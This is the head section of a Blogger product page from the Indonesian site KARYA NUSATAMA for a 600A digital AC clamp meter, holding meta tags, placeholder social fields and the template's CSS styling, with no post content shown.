

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html
body_size: 53096
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html' rel='canonical'/>
<title>Raedy Stock Digital AC Clamp Meter 600A Constant AC - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Raedy Stock Digital AC Clamp Meter 600A Constant AC, KARYA NUSATAMA: Raedy Stock Digital AC Clamp Meter 600A Constant AC, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgei6l5MkBvKCLqXEkTuWm8fY5KvFUHcJ3I9SR4MYIh5j1T0aan6g7awcV5LYZ9TBDUzFQ222u8plwE4RypJfgyWx5PDt-vLsC7W2L--p69bYRGqUU8OeLLYhC-PxPJ5hufF5WK3SvvQEkF6BQcguiaBfILyiQlmdlNnqWfhunwkIuDkYimDMx7UO-CXQ=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Raedy Stock Digital AC Clamp Meter 600A Constant AC' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgei6l5MkBvKCLqXEkTuWm8fY5KvFUHcJ3I9SR4MYIh5j1T0aan6g7awcV5LYZ9TBDUzFQ222u8plwE4RypJfgyWx5PDt-vLsC7W2L--p69bYRGqUU8OeLLYhC-PxPJ5hufF5WK3SvvQEkF6BQcguiaBfILyiQlmdlNnqWfhunwkIuDkYimDMx7UO-CXQ=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Raedy Stock Digital AC Clamp Meter 600A Constant AC' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
